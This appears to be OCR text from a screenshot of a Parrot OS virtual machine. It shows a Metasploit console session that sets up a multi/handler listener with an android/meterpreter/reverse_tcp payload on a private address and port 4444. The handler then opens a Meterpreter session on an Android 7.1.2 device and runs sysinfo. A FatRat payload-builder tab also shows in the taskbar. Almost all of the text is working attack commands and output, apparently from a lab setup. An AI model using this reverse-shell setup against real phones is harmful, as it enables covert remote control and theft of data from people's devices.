 ParrotKDE - VMware Workstation
File Edit View VM Tabs Help
Home ParrotKDE ANDROID
- : sudo msfconsole — Konsole
File Edit View Bookmarks Settings Help
((__---,,,---__))
(_) O O (_)_________
\ _ / |\
o_o \ M S F | \
\ _____ | *
||| WW|||
||| |||
=[ metasploit v5.0.92-dev ]
+ -- --=[ 2025 exploits - 1102 auxiliary - 343 post ]
+ -- --=[ 566 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: Save the current environment with the save command, future console restarts will use this environment again
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set p
set payload set prompt set promptchar set prompttimeformat
msf5 exploit(multi/handler) > set payload android/meterpreter/reverse_tcp
payload => android/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 192.168.80.135
lhost => 192.168.80.135
msf5 exploit(multi/handler) > set lport 4444
lport => 4444
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.80.135:4444
[*] Sending stage (73732 bytes) to 192.168.80.139
[*] Meterpreter session 1 opened (192.168.80.135:4444 -> 192.168.80.139:50722) at 2020-07-13 20:42:00 -0700
meterpreter > sysinfo
Computer : localhost
OS : Android 7.1.2 - Linux 4.9.31-android-x86_64 (x86_64)
Meterpreter : dalvik/android
meterpreter >
- : sudo fatrat - : sudo msfconsole
Konsole xorg - Ca... Dolphin 8:42 PM
To direct input to this VM, click inside or press Ctrl+G.